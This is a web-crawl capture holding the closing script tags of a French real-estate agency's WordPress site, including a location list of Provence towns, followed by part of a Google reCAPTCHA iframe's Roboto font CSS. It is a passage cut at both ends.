							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
var locationData = {"any_text":"-","any_value":"any","all_locations":[{"term_id":88,"name":"Aix-en-Provence","slug":"aix-en-provence","parent":0},{"term_id":27,"name":"Aubagne","slug":"aubagne","parent":0},{"term_id":49,"name":"Auriol","slug":"auriol","parent":0},{"term_id":224,"name":"Bandol","slug":"bandol","parent":0},{"term_id":89,"name":"Bouc Bel Air","slug":"bouc-bel-air","parent":0},{"term_id":220,"name":"Brie-Comte-Robert","slug":"brie-comte-robert","parent":0},{"term_id":209,"name":"Brignoles","slug":"brignoles","parent":0},{"term_id":219,"name":"Carnoux-en-Provence","slug":"carnoux-en-provence","parent":0},{"term_id":202,"name":"Carro","slug":"carro","parent":0},{"term_id":72,"name":"Cassis","slug":"cassis","parent":0},{"term_id":264,"name":"Ceyreste","slug":"ceyreste","parent":0},{"term_id":206,"name":"Chateauneuf-le-rouge","slug":"chateauneuf-le-rouge","parent":0},{"term_id":53,"name":"Cuges les Pins","slug":"cuges-les-pins","parent":0},{"term_id":208,"name":"Fr\u00e9jus","slug":"frejus","parent":0},{"term_id":58,"name":"Fuveau","slug":"fuveau","parent":0},{"term_id":204,"name":"Gardanne","slug":"gardanne","parent":0},{"term_id":8,"name":"G\u00e9menos","slug":"gmenos","parent":0},{"term_id":291,"name":"Gr\u00e9asque","slug":"greasque","parent":0},{"term_id":259,"name":"Hy\u00e8res","slug":"hyeres","parent":0},{"term_id":198,"name":"La Bouilladisse","slug":"la-bouilladisse","parent":0},{"term_id":47,"name":"La Ciotat","slug":"la-ciotat","parent":0},{"term_id":222,"name":"La Destrousse","slug":"la-destrousse","parent":0},{"term_id":258,"name":"La Farl\u00e8de","slug":"la-farlede","parent":0},{"term_id":241,"name":"La Garde","slug":"la-garde","parent":0},{"term_id":7,"name":"La Penne Sur Huveaune","slug":"la_penne_sur_huveaune","parent":0},{"term_id":71,"name":"La Seyne sur Mer","slug":"la-seyne-sur-mer","parent":0},{"term_id":63,"name":"La Valette du Var","slug":"la-valette-du-var","parent":0},{"term_id":57,"name":"Lascours","slug":"lascours","parent":0},{"term_id":230,"name":"Le Beausset","slug":"le-beausset","parent":0},{"term_id":232,"name":"Le Castellet","slug":"le-castellet","parent":0},{"term_id":210,"name":"Le Lavandou","slug":"le-lavandou","parent":0},{"term_id":46,"name":"Marseille","slug":"marseille","parent":0},{"term_id":70,"name":"Martigues","slug":"martigues","parent":0},{"term_id":240,"name":"Mimet","slug":"mimet","parent":0},{"term_id":223,"name":"Nogent-sur-Marne","slug":"nogent-sur-marne","parent":0},{"term_id":231,"name":"Ollioules","slug":"ollioules","parent":0},{"term_id":254,"name":"Port-de-Bouc","slug":"port-de-bouc","parent":0},{"term_id":260,"name":"Pourri\u00e8res","slug":"pourrieres","parent":0},{"term_id":203,"name":"Puyricard","slug":"puyricard","parent":0},{"term_id":233,"name":"Rognes","slug":"rognes","parent":0},{"term_id":61,"name":"Roquefort-la-B\u00e9doule","slug":"roquefort-la-bedoule","parent":0},{"term_id":56,"name":"Roquevaire","slug":"roquevaire","parent":0},{"term_id":229,"name":"Saint Cyr sur Mer","slug":"saint-cyr-sur-mer","parent":0},{"term_id":65,"name":"Saint Mand\u00e9","slug":"saint-mande","parent":0},{"term_id":64,"name":"Saint Maur des Foss\u00e9s","slug":"saint-maur-des-fosses","parent":0},{"term_id":161,"name":"Saint-Leu","slug":"saint-leu","parent":0},{"term_id":73,"name":"Salon de Provence","slug":"salon-de-provence","parent":0},{"term_id":235,"name":"Sanary sur Mer","slug":"sanary-sur-mer","parent":0},{"term_id":245,"name":"Sept\u00e8mes-les-Vallons","slug":"septemes-les-vallons","parent":0},{"term_id":75,"name":"Signes","slug":"signes","parent":0},{"term_id":165,"name":"Sixfours-les-Plages","slug":"sixfours-les-plages","parent":0},{"term_id":207,"name":"Toulon","slug":"toulon","parent":0},{"term_id":59,"name":"Trets","slug":"trets","parent":0},{"term_id":236,"name":"Velaux","slug":"velaux","parent":0},{"term_id":205,"name":"Ventabren","slug":"ventabren","parent":0},{"term_id":60,"name":"Vitrolles","slug":"vitrolles","parent":0}],"select_names":["location","child-location","grandchild-location","great-grandchild-location"],"select_count":"1","locations_in_params":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=u86ttgctgq7v
body_size: 49201
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
